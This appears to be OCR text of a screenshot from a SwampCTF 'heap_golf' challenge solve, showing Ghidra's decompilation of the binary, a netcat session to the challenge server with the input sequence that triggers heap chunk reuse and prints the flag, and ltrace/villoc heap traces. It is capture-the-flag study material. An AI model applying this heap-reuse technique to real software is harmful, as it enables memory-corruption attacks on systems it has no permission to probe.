 File Edit Analysis Navigation Search Select Tools Window Help
Program Trees
heap_golf
.bss
.data
Program Tre
Symbol Tr...
Imports
<EXTER
__lib
Filter: main
Data T...
Data Types
BuiltInType
heap_golf1
Filter:
Decomp...
7 int *piVar1;
8 long in_FS_OFFSET;
9 int num_allocated;
10 int i;
11 int *ptr_array [50];
12 char local_18 [8];
13 long stack_canary;
14
15 stack_canary = *(long *)(in_FS
16 target = (int *)malloc(0x20);
17 write(0,"target green provisio
18 /* TOO BIG *
19 num_allocated = 1;
20 write(0,"enter -1 to exit simu
21 do {
22 write(0,"Size of green to pr
23 read(1,local_18,4);
24 your_input = atoi(local_18);
25 if (your_input == -1) {
26 LAB_004008c3:
27 if (stack_canary != *(long
28 /* WARNING:
29 __stack_chk_fail();
30 }
31 return 0;
32 }
33 if (your_input == -2) {
Function Graph - ...
int *[50]
undefined8
undefined8
undefined4
int
int
main
...0707 PUSH RBP
...0708 MOV RBP,RSP
...070b SUB RSP,0x1c0
...0712 MOV RAX,qword ptr
...071b MOV qword ptr [RB
...071f XOR EAX,EAX
...0721 MOV dword ptr [num
...072b MOV EDI,0x20
...0730 CALL malloc
...0735 MOV qword ptr [loc
...073c MOV EDX,0x1a
0040077d main CALL 0x00400580
/home/nat
nc chal1.swampctf.com 1066
target green provisioned.
enter -1 to exit simulation, -2 to free course.
Size of green to provision: 32
Size of green to provision: -2
target green provisioned.
Size of green to provision: 100
Size of green to provision: 100
Size of green to provision: 100
Size of green to provision: 32
flag{Gr34t_J0b_t0ur1ng_0ur_d1gi7al_L1nk5}
Size of green to provision:
wapiflapi/villoc: Visualiza
/home/nat/workspace/2018-
file:///home/nat/workspace/2018-2019/sw
0x602258
+ 0x30 (0x20)
malloc(0x20) = 0x602260
0x602258 0x602288
+ 0x30 (0x20) + 0x30 (0x20)
malloc(0x20) = 0x602290
0x602258 0x602288
+ 0x30 + 0x30 (0x20)
free(0x602260) = 0x0
free(0x602290) = 0x0
0x602258 0x602288
+ 0x30 + 0x30 (0x20)
malloc(0x20) = 0x602290
0x602258 0x602288 0x6022b8
+ 0x30 + 0x30 (0x20) + 0x70 (0x64)
malloc(0x64) = 0x6022c0
0x602258 0x602288 0x6022b8 0x602328
+ 0x30 + 0x30 (0x20) + 0x70 (0x64) + 0x70 (0x64)
malloc(0x64) = 0x602330
0x602258 0x602288 0x6022b8 0x602328
+ 0x30 (0x20) + 0x30 (0x20) + 0x70 (0x64) + 0x70 (0x64)
malloc(0x20) = 0x602260
Size of green to provision: 32
Size of green to provision: -1
malloc(32) = 0×602260
malloc(32) = 0×602290
free(0×602260) = <void>
free(0×602290) = <void>
malloc(32) = 0×602290
malloc(100) = 0×6022c0
malloc(100) = 0×602330
malloc(32) = 0×602260
/home/nat/workspace/2018-2019/swamp/pwn/heap_golf
setarch x86_64 -R ltrace -o trace ./heap_golf1; villoc.p
y trace out.html;
target green provisioned.
enter -1 to exit simulation, -2 to free course.
Size of green to provision: 32
Size of green to provision: -2
target green provisioned.
Size of green to provision: 100
Size of green to provision: 100
Size of green to provision: 100
Size of green to provision: 32
cat: flag.txt: No such file or directory
Size of green to provision: